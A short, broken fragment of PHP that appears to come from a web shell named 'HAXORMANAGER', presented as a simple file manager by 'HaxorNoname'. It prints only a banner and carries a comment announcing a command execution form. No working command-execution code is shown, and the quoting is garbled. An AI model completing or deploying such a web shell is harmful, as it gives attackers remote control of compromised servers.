
‘;
echo ‘
‘;
echo ‘
HAXORMANAGER
‘;
echo ‘
This is a simple file manager
tool created by HaxorNoname.
‘;
// Command execution form
echo ‘